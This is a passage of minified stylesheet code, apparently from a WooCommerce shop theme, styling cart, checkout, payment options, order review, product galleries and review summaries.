input{background-color:transparent;border-color:#dedede}.woocommerce-cart div.quantity select{color:var(--minimog-color-heading)!important;background-color:transparent!important;border-color:#dedede!important;min-height:var(--size);line-height:20px;padding:3px 25px 3px 15px;background-position:center right 15px}.cart-collaterals{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:50px 0 0}ul.woocommerce-shipping-methods{margin:0;padding:0}ul.woocommerce-shipping-methods li{list-style-type:none;margin:0}ul.woocommerce-shipping-methods li input[type=radio]{top:1px}.modal-cart textarea{height:110px}.modal-cart button{width:100%}.modal-cart .tm-button{margin:10px 0 0}.empty-cart-messages{text-align:center}.empty-cart-icon{width:350px;max-width:80%;margin:0 auto 30px}.empty-cart-heading{font-size:34px;font-weight:var(--minimog-typography-headings-font-weight-secondary)}.return-to-shop{margin:30px 0 0;text-align:center}.cart_totals{width:400px;max-width:100%;background:#fff;padding:20px 30px 30px;box-shadow:0 0 10px rgba(0,0,0,.1)}.cart_totals>h2{display:none}.cart_totals .woocommerce-error,.cart_totals .woocommerce-info,.cart_totals .woocommerce-message{margin-bottom:20px!important;padding:10px 15px 10px 50px}.cart_totals .woocommerce-error:before,.cart_totals .woocommerce-info:before,.cart_totals .woocommerce-message:before{left:15px}.cart_totals .cart-totals-row,.cart_totals tfoot tr,.woocommerce-order-details .cart-totals-row,.woocommerce-order-details tfoot tr{min-height:48px;padding:10px 0;border-top:1px solid #eee}.wc-proceed-to-checkout{margin:10px 0 0}.shipping-calculator-form .form-submit-wrap{margin:0}.shipping-calculator-form{margin-top:10px}.cart-empty.woocommerce-info{margin:0!important;background:none!important;padding:0!important}.cart-empty.woocommerce-info:before{display:none}.cross-sells.products{position:relative;margin-top:80px;padding-top:88px}.cross-sells.products:before{display:block;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:3000px;height:1px;background-color:#ededed;content:""}.cross-sells-products-heading{font-size:34px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:1.42;margin:0 0 39px}@media (max-width:991px){.cross-sells.products{margin-top:80px;padding-top:65px}.cross-sells-products-heading,.woocommerce-cart .empty-cart-heading{font-size:28px}}@media (max-width:767px){.woocommerce-page table.shop_table thead{display:none}.woocommerce-page table.shop_table tbody,.woocommerce-page table.shop_table td,.woocommerce-page table.shop_table th,.woocommerce-page table.shop_table tr{display:block}.woocommerce-page table.shop_table td{padding:0!important}.woocommerce-page table.shop_table td:last-child{text-align:start}.woocommerce-page table.shop_table .cart_item{position:relative;padding:20px 15px 20px 80px;min-height:90px}.woocommerce-page table.shop_table .product-quantity{margin-top:10px}.woocommerce-page table.shop_table div.quantity{--size:32px;width:110px}.woocommerce-page table.shop_table .product-subtotal{margin:10px 0 0}.woocommerce-page table.shop_table .cart-item-label-mobile{display:inline-block}.woocommerce-page table.shop_table .product-title{font-size:14px;line-height:24px}.woocommerce-page table.shop_table .product-price{display:none}.woocommerce-page table.shop_table .product-thumbnail{position:absolute;top:20px;left:0;width:60px}.woocommerce-page table.shop_table .product-thumbnail img{width:60px}.cross-sells.products{margin-top:50px;padding-top:42px}.cross-sells-products-heading{font-size:22px;margin:0 0 25px}}.woocommerce-order-details{border-radius:var(--minimog-normal-rounded);background:var(--minimog-color-box-white-background);padding:25px 30px;box-shadow:0 0 10px rgba(0,0,0,.1)}.checkout-order-review-heading,.woocommerce-order-details__title{font-size:24px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:1.5;margin:0 0 9px}.woocommerce-table--order-details{margin:0}.woocommerce-table--order-details td,.woocommerce-table--order-details th{text-align:start}.woocommerce-checkout-review-order-table{display:block;margin-bottom:0}.woocommerce-checkout-review-order-table .amount .decimals-separator,.woocommerce-checkout-review-order-table .price .decimals-separator{font-size:1em}.woocommerce-checkout-review-order-table tr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-top:1px solid #eee}.woocommerce-checkout-review-order-table tr:not(.order-total) th{color:var(--minimog-color-text)}.woocommerce-checkout-review-order-table th{font-family:var(--minimog-typography-body-font-family);font-weight:var(--minimog-typography-body-font-weight);text-transform:none;letter-spacing:0;font-size:inherit;line-height:26px}.woocommerce-checkout-review-order-table td,.woocommerce-checkout-review-order-table th{background:none!important;border:0;text-align:start;padding:0 5px}.woocommerce-checkout-review-order-table td:first-child,.woocommerce-checkout-review-order-table th:first-child{padding-left:0}.woocommerce-checkout-review-order-table td:last-child,.woocommerce-checkout-review-order-table th:last-child{padding-right:0}.woocommerce-checkout-review-order-table thead{display:none}.woocommerce-checkout-review-order-table tbody{display:block}.woocommerce-checkout-review-order-table tbody tr{padding:12px 0}.woocommerce-checkout-review-order-table tbody .product-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.woocommerce-checkout-review-order-table tbody .product-total{min-width:70px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.woocommerce-checkout-review-order-table .product-total{text-align:end}.woocommerce-checkout-review-order-table .product-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woocommerce-checkout-review-order-table .product-quantity{color:#9b9b9b}.woocommerce-checkout-review-order-table .product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:10px}.woocommerce-checkout-review-order-table .product-thumbnail img{width:60px}.woocommerce-checkout-review-order-table .product-name{font-family:var(--minimog-typography-body-font-family);font-weight:500;font-size:16px;line-height:26px;margin-bottom:0}.woocommerce-checkout-review-order-table .product-name a{display:block}.woocommerce-checkout-review-order-table .product-name a:not(:hover){color:inherit}.woocommerce-checkout-review-order-table .product-caption{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.woocommerce-checkout-review-order-table .cart-subtotal .amount{font-size:18px}.woocommerce-checkout-review-order-table .shipping .amount{margin:0 0 0 4px}.woocommerce-checkout-review-order-table .woocommerce-shipping-totals .amount{font-size:16px;line-height:26px}.woocommerce-checkout-review-order-table tfoot{display:block}.woocommerce-checkout-review-order-table tfoot tr{min-height:48px;padding:10px 0}.woocommerce-checkout-review-order-table tfoot td{width:100%;text-align:end}.woocommerce-checkout-review-order-table tfoot .order-total{padding:15px 0 2px}.woocommerce-checkout-review-order-table tfoot .order-total .cart-totals-label{color:var(--minimog-color-heading);font-weight:500}.woocommerce-checkout-review-order-table tfoot .order-total .amount{font-size:24px;font-weight:500}@media (max-width:991px){.woocommerce-order-details{padding:20px}}@media (max-width:767px){.woocommerce-checkout-review-order-table tbody tr{padding:15px 0}.woocommerce-checkout-review-order-table .product-thumbnail img{width:60px}}@media (max-width:543px){.checkout-order-review-heading{font-size:18px}.woocommerce-checkout-review-order-table tbody tr{padding:12px 0}.woocommerce-checkout-review-order-table .product-thumbnail img{width:50px}.woocommerce-checkout-review-order-table .product-name{font-size:15px;line-height:24px}}.checkout-login-link{margin-bottom:15px}.checkout-login-link a{font-weight:500}.woocommerce-form__label-for-checkbox{cursor:pointer}#order_comments{height:100px}#ship-to-different-address{font-family:var(--minimog-typography-body-font-family);display:inline-block;font-size:14px;font-weight:var(--minimog-typography-body-font-weight);line-height:26px;margin:0 0 28px;color:var(--minimog-color-text)}#billing_address_2_field>label{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;line-height:25px;margin:0 0 7px}.woocommerce-form-coupon-wrap{margin:0 0 21px}.woocommerce-form-coupon-toggle{padding:0 0 20px}.woocommerce-form-coupon-toggle a{font-weight:500}.woocommerce-checkout .woocommerce-form-login{margin:0 0 30px}.woocommerce-checkout .checkout_coupon .form-group{width:370px;position:relative;margin:0}.woocommerce-checkout abbr.required{border:0;text-decoration:none}.woocommerce-checkout .wc-stripe-elements-field,.woocommerce-checkout .wc-stripe-iban-element-field{padding:3px 20px;min-height:45px;line-height:45px;border-radius:var(--minimog-form-input-normal-rounded);background:var(--minimog-color-form-background);border-color:var(--minimog-color-form-border);color:#ababab}.woocommerce-checkout .__PrivateStripeElement{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:42px}.woocommerce-checkout .payment_box{position:relative;padding:20px 0 0}.woocommerce-checkout .payment_method_ppec_paypal img{vertical-align:middle;margin-left:10px}.woocommerce-checkout .place-order{margin:25px 0 0!important;padding:20px 0 0;border-top:1px solid var(--minimog-color-box-border)}.woocommerce-checkout .place-order button{margin:20px 0 0;width:100%}.woocommerce-checkout-review-order h4{font-size:18px;margin:0 0 7px}.woocommerce-privacy-policy-text a{font-weight:500}.woocommerce-terms-and-conditions{margin:10px 0 0}.woocommerce-terms-and-conditions-wrapper p:last-child{margin:0}.wc_payment_methods{border:0;padding:0;margin:0;list-style-type:none}.wc_payment_methods li{margin:0 0 10px}.wc_payment_methods .form-row:last-child,.wc_payment_methods li:last-child{margin-bottom:0}.wc_payment_methods .payment_title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;padding:10px 20px;background:none;border:1px solid #e0e0e0;border-radius:0;min-height:45px}.wc_payment_methods .payment_title .input-radio{position:fixed;top:-9999px;left:-9999px;opacity:0}.wc_payment_methods .payment_title .payment-title-name{font-size:16px;font-weight:500;text-transform:none;letter-spacing:0;color:var(--minimog-color-text);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wc_payment_methods .payment_title .payment-title-icon{min-width:1.54em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:24px;color:#ccc}.wc_payment_methods .payment_title .payment-title-icon svg{display:block;width:auto;height:1em;fill:currentColor}.wc_payment_methods .payment-selected .payment_title{color:var(--minimog-color-heading);background:#f7f7f7;border-color:var(--minimog-color-heading)}.wc_payment_methods .payment-selected .payment_title,.wc_payment_methods .payment_title:hover{color:var(--minimog-color-heading)}.wc_payment_methods .payment-selected .payment_title .payment-title-icon,.wc_payment_methods .payment-selected .payment_title .payment-title-name,.wc_payment_methods .payment_title:hover .payment-title-icon,.wc_payment_methods .payment_title:hover .payment-title-name{color:inherit}.wc_payment_methods fieldset{border:0;padding:0;border-radius:0;margin-bottom:20px}.wc_payment_methods fieldset label{font-size:13px;font-weight:var(--minimog-typography-headings-font-weight);text-transform:uppercase;letter-spacing:1px;color:var(--minimog-color-text)}.button.btn-apply-coupon{margin:10px 0 0}.cart_totals>h2,.checkout-payment-info-heading,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{margin-bottom:20px;font-size:24px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:1.5}#order_comments_field,.woocommerce-additional-fields h3{display:none}.checkout-payment-info-heading{padding-top:35px;margin-bottom:20px}@media (min-width:768px){.col-checkout-review-order{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.col-checkout-review-order>.inner{width:440px;max-width:100%}.woocommerce-checkout .woocommerce-form-login{max-width:57.2%}}@media (max-width:767px){.col-checkout-review-order{margin:20px 0 0}}@media (max-width:767px){.cart_totals>h2,.checkout-payment-info-heading,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:21px}}@media (max-width:543px){.cart_totals>h2,.checkout-payment-info-heading,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{font-size:18px}.checkout-payment-info-heading{margin:0 0 20px}.wc_payment_methods .payment_title{min-height:52px}.wc_payment_methods .payment_title .payment-title-icon{font-size:30px}}.woocommerce-thankyou-order-details{padding:0}.woocommerce-thankyou-order-details li{list-style-type:none}.woocommerce-thankyou-order-details .order-overview-label{display:inline-block;min-width:130px}.woocommerce-thankyou-order-details .order-overview-value{font-weight:var(--minimog-typography-headings-font-weight)}.woocommerce-column__title{display:block;vertical-align:middle;font-size:20px;line-height:1.6;border-bottom:1px solid #eee;padding-bottom:10px;margin-bottom:19px}.woocommerce-order-received .right-box .woocommerce-customer-details{display:none}.single-product .page-title-bar-minimal-01{margin:0 0 49px!important}.single-product .entry-product-badges{position:static;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;z-index:2;margin:0 0 6px}.single-product .entry-product-badges>div{margin:0 5px 5px 0;border-radius:15px}.single-product .entry-product-badges>div.has-icon{padding:5px 7px 5px 29px}.single-product .entry-product-badges>div:before{font-size:16px;top:8px;left:12px}.single-product .entry-product-badges>div>span{font-size:16px;font-weight:500;line-height:24px}.single-product .woo-single-images{position:relative}.single-product .woo-single-images .minimog-light-gallery .zoom{cursor:-webkit-zoom-in;cursor:zoom-in}.single-product .has-video{position:relative}.single-product .main-play-product-video{width:48px;height:48px;background:var(--minimog-color-heading);box-shadow:0 0 5px rgba(0,0,0,.1);border-radius:50%}.single-product .main-play-product-video,.single-product .main-play-product-video:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-product .main-play-product-video:before{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:12px solid #fff;margin-left:1px}.single-product .thumbnail-play-product-video{position:absolute;top:0;right:0;width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:var(--minimog-color-heading);color:#fff;border-radius:.125rem;font-size:16px}.single-product .thumbnail-play-product-video svg{width:1em;height:1em}.single-product .thumbnail-play-product-video svg *{fill:currentColor}.single-product .feature-style-single img{width:100%;border-radius:var(--minimog-semi-rounded)}.single-product .swiper-slide[data-minimog-toggle=modal]{cursor:-webkit-zoom-in;cursor:zoom-in}.single-product .feature-style-slider-02 .swiper-pagination-inner{margin:0 0 30px}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide,.single-product .woo-single-gallery .swiper-slide{position:relative}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide img{width:100%}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide .swiper-thumbnail-wrap{border:1px solid transparent;cursor:pointer;border-radius:var(--minimog-semi-rounded)}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide.swiper-slide-thumb-active .swiper-thumbnail-wrap,.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide:hover .swiper-thumbnail-wrap{border-color:#000}.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide.swiper-slide-thumb-active .swiper-thumbnail-wrap img,.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide:hover .swiper-thumbnail-wrap img{-webkit-transform:scale3d(.86,.86,.86);transform:scale3d(.86,.86,.86)}.single-product .woo-single-gallery .minimog-main-swiper .swiper-slide .minimog-lazy-image,.single-product .woo-single-gallery .minimog-main-swiper .swiper-slide img{width:100%;border-radius:var(--minimog-large-rounded)}.single-product .woo-single-gallery.thumbs-slider-horizontal .minimog-thumbs-swiper{margin-top:10px}.single-product .woo-single-gallery.thumbs-slider-vertical{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-thumbs-swiper{height:100%}.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-thumbs-swiper-wrap{position:absolute;top:0;bottom:0;left:0;width:90px;padding-right:20px}.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-thumbs-swiper-wrap .swiper-container,.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-thumbs-swiper-wrap .swiper-inner{height:100%}.single-product .woo-single-gallery.thumbs-slider-vertical .minimog-main-swiper{-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 90px);-ms-flex:0 0 calc(100% - 90px);flex:0 0 calc(100% - 90px);max-width:calc(100% - 90px);margin:0 0 0 90px}.single-product .woo-single-gallery .grid-item img{width:100%}.single-product .entry-title{font-size:30px;font-weight:var(--minimog-typography-headings-font-weight);line-height:1.54;margin:0;text-transform:capitalize}.single-product .entry-title>span{display:block}.single-product .entry-summary>.stock{display:none!important}.single-product .entry-summary .added_to_cart{display:none}.single-product .entry-summary form.cart{margin:22px 0 17px;padding:0 0 9px;border-bottom:1px solid #eee}.single-product .entry-summary form.cart table td,.single-product .entry-summary form.cart table th{text-align:start}.single-product .entry-summary form.cart table td{background:none}.single-product .entry-summary form.cart table.variations td,.single-product .entry-summary form.cart table.variations th{border:0}.single-product .entry-summary form.cart table.group_table td{vertical-align:middle}.single-product .entry-summary form.cart table.group_table .quantity,.single-product .entry-summary form.cart table.group_table .quantity-button-wrapper{margin:0}.single-product .entry-summary form.cart .label>label,.single-product .entry-summary form.cart .quantity-button-wrapper>label{display:block;font-size:16px;line-height:24px;font-weight:500;text-transform:capitalize;min-width:81px;color:var(--minimog-color-heading)}.single-product .entry-summary form.cart .variations{margin-bottom:0}.single-product .entry-summary form.cart .variations td{padding:10px 0}.single-product .entry-summary form.cart .variations select{margin-right:0;background-position:center right 15px;padding:3px 35px 3px 15px;min-width:0;width:auto}.single-product .entry-summary form.cart .variations td.label{padding:10px 0;min-width:85px}.single-product .entry-summary form.cart .variations .value{width:100%}.single-product .entry-summary form.cart .quantity-button-wrapper{margin:0 20px 20px 0}.single-product .entry-summary form.cart .quantity-button-wrapper>label{margin:0 0 14px}.entry-product-quantity-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.entry-product-quantity-wrapper .button{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:auto}.quantity select{background-color:#f1f1f1;border-color:#f1f1f1}.single_add_to_cart_button{width:100%;margin:0 0 20px;padding:0 10px}.single_add_to_cart_button.button-buy-now{width:100%!important}.single_add_to_cart_button.disabled{cursor:not-allowed;box-shadow:none!important}.grouped_form .quantity-button-wrapper>label{display:none!important}.woocommerce-grouped-product-list-item__label a{font-weight:500}.entry-price-wrap{--price-font-size:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:5px 0 0}.entry-price-wrap>*{margin:7px 0 0}.entry-price-wrap .price{margin:0 13px 0 0}.entry-price-wrap>.price,.entry-price-wrap>.price>.price,.entry-price-wrap>.vi-sctv-price>.price{font-size:var(--price-font-size);line-height:26px;margin:0 10px 0 0}.entry-price-wrap>.price>.price del,.entry-price-wrap>.price del,.entry-price-wrap>.vi-sctv-price>.price del{font-size:18px}.entry-price-wrap>.price .wc-price-separator,.entry-price-wrap>.price>.price .wc-price-separator,.entry-price-wrap>.vi-sctv-price>.price .wc-price-separator{font-size:inherit!important}.entry-product .summary .compare-btn.style-02 a,.entry-product .summary .wishlist-btn.style-02 a{text-transform:capitalize}.entry-summary .woosb-bundled{margin:20px 0 0}.product-popup-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.product-popup-links .product-popup-link{margin:0 32px 10px 0}.product-popup-links .product-popup-link:last-child{margin-right:0}.product-popup-links a{display:block;position:relative;font-size:16px;line-height:26px;padding:0 0 0 26px}.product-popup-links a:before{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:16px}.live-viewing-visitors{position:relative;color:var(--minimog-color-heading);padding:0 0 0 28px;line-height:28px;margin:23px 0 0}.live-viewing-visitors .icon{position:absolute;top:6px;left:0}.live-viewing-visitors .count{font-weight:600}.open-product-question-popup-btn:before{content:""}.open-product-share-popup-btn:before{content:""}.woocommerce-variation-add-to-cart{padding:18px 0 0}.woocommerce-variation-price .price{display:block;margin:10px 0}.woocommerce-variation-price:empty{display:none}.woocommerce-variation-description p{margin:0 0 10px}.woocommerce-variation-availability .entry-product-low-stock{margin:10px 0}.product-stock-availability{display:inline-block}.entry-product-meta-shipping{margin:23px 0 0}.entry-product-meta-shipping mark{color:var(--minimog-color-heading);font-weight:600}.entry-product-meta-shipping .item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0 0 0 33px}.entry-product-meta-shipping .item+.item{margin:4px 0 0}.entry-product-meta-shipping .icon{position:absolute;top:6px;left:0}.entry-product-meta-shipping .icon svg{display:block;width:auto;height:1em}.entry-product-meta-shipping .label{font-weight:500;color:var(--minimog-color-heading);margin:0 10px 0 0}.entry-product-meta-shipping .amount{color:inherit;font-weight:inherit}.product-title-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-title-wrap .entry-title{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 15px 0 0}.product-title-wrap .wishlist-btn{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.product-trust-badge{margin:27px 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;background-color:#f7f7f7;border-radius:5px;padding:15px 0 10px}.trust-badge-text{margin:5px 0 0;color:var(--minimog-color-heading);font-size:15px;line-height:22px}.entry-rating-wrap{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.entry-product-total-sales{position:relative;padding:0 0 0 10px;margin:0 0 0 10px;color:var(--minimog-color-heading)}.entry-product-total-sales:before{content:"";position:absolute;top:50%;left:0;width:1px;height:18px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:#ddd}.entry-product-total-sales .count{font-weight:500}.woocommerce-product-rating{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0}.woocommerce-product-rating .review-rating-average{color:var(--minimog-color-heading);font-weight:500}.reviews-summary{border:2px solid #eee;padding:42px 20px 34px;text-align:center;margin-bottom:50px}.reviews-summary .rating-average{font-size:56px;line-height:1;margin:0 0 6px}.reviews-summary .tm-star-rating{--size:20px;letter-spacing:3px;margin:0 0 12px}.reviews-summary .reviews-count{font-size:15px;margin:0 0 15px;text-transform:capitalize}.reviews-summary .reviews-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:24px}.reviews-summary .reviews-bar+.reviews-bar{margin-top:8px}.reviews-summary .rating-percentage,.reviews-summary .stars-title{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.reviews-summary .stars-title{min-width:45px;color:var(--minimog-color-heading);text-align:start}.reviews-summary .rating-percentage{min-width:35px;text-align:end;color:var(--minimog-color-text-lighten)}.reviews-summary .rating-graph{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 10px 0 12px}.reviews-summary .rating-graph .percentage{background:var(--minimog-color-primary);box-shadow:0 0 4px rgba(0,0,0,.2)}.reviews-summary .tm-button{width:100%;padding:0 10px!important}.reviews-summary .tm-button .button-icon{font-size:16px}.reviews-summary .tm-button.icon-left .button-icon{margin-right:7px}.reviews-summary .tm-button.icon-right .button-icon{margin-left:7px}.reviews-summary-buttons{margin:39px 0 0}.reviews-summary-buttons .tm-button-wrapper{margin:12px 0 0}.rating-graph{position:relative;width:100%;height:6px;background-color:#e1e1e1;border-radius:8px}.rating-graph .percentage{position:absolute;top:0;left:0;height:100%;border-radius:8px}.product-reviews-summary-bar{border-bottom:1px solid #eee;padding:0 0 11px;margin:0 0 30px}.product-reviews-summary-bar .heading{font-size:24px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0 0 20px}.product-reviews-summary-bar .tm-star-rating{--size:18px;margin:0 15px 0 0}.product-reviews-summary-bar .reviews-count{color:var(--minimog-color-heading)}.product-reviews-summary-bar-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.product-reviews-summary-bar-info .tm-button-wrapper{margin:0 0 15px}.product-reviews-summary-bar-details{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 10px 15px 0}.woocommerce-tabs{margin:91px 0 0}.woocommerce-tabs .entry-product-section{margin:0;padding:0}.woocommerce-tabs .entry-product-section>.container{--bs-gutter-x:0;max-width:100%}.woocommerce-tabs .entry-product-section-heading{display:none}.product-discussion-section{padding:100px 0;border-bottom:1px solid #eee}.single-product-accordion{margin:47px 0 0}.single-product-accordion .entry-product-section-heading{display:none}.single-product-accordion .product-brand-tab-list .product-brand-item{display:block}.single-product-accordion .product-brand-tab-list .product-brand-item .product-brand-logo-wrap{width:150px;margin:0 0 30px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.single-product-accordion .product-brand-tab-list .product-brand-item .product-brand-name{margin:0 0 10px}.woocommerce-product-details__short-description{margin:20px 0 8px}.review-rating-average{margin-right:8px}.woocommerce-review-link{margin-left:10px;line-height:24px}.woocommerce-review-link:after{bottom:3px}.entry-product-section{padding:92px 0 0}.entry-product-section-heading{font-size:36px;line-height:1.32;margin:0 0 43px;text-align:center}.entry-product-section-heading.product-description-heading{margin-bottom:31px}.woocommerce-product-attributes{width:auto;margin:0}.woocommerce-product-attributes td,.woocommerce-product-attributes th{text-align:start;border:0;padding:4px 10px 4px 0;font-weight:var(--minimog-typography-body-font-weight);line-height:24px;background:none!important}.woocommerce-product-attributes th{color:var(--minimog-color-text)}.woocommerce-product-attributes td{color:var(--minimog-color-heading)}.entry-product-meta{margin-top:16px}.entry-product-meta .meta-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.entry-product-meta .meta-item~.meta-item{margin-top:10px}.entry-product-meta .meta-label{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;min-width:120px;margin:0 15px 0 0;font-weight:500;color:var(--minimog-color-heading)}.entry-product-meta .meta-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;color:var(--minimog-color-text)}.product-brand-tab-list .product-brand-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.product-brand-tab-list .product-brand-item+.product-brand-item{margin:30px 0 0}.product-brand-tab-list .product-brand-item .product-brand-logo{padding:0 30px;width:100%;background:#f9f7f4;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:140px}.product-brand-tab-list .product-brand-item .product-brand-logo,.product-brand-tab-list .product-brand-item .product-brand-logo-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-brand-tab-list .product-brand-item .product-brand-logo-wrap{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0 60px 0 0;width:306px;max-width:50%}.product-brand-tab-list .product-brand-item .product-brand-archive-link{position:relative;font-size:14px;line-height:24px;margin:12px 0 0}.product-brand-tab-list .product-brand-item .product-brand-archive-link:after{content:"";position:absolute;bottom:4px;left:0;width:100%;height:1px;background:currentColor}.product-brand-tab-list .product-brand-item .product-brand-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.product-brand-tab-list .product-brand-item .product-brand-name{font-size:20px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0 0 22px}.tagged_as a{color:inherit}.tagged_as a:hover{color:var(--minimog-color-heading)}.tagged_as a:before{content:"#"}.entry-product-share .meta-content{margin:0 -8px}.entry-product-share a{padding:0 8px;font-size:14px;color:#ababab}.entry-product-share a:hover{color:var(--minimog-color-heading)}.single-product-carousel .woo-single-gallery 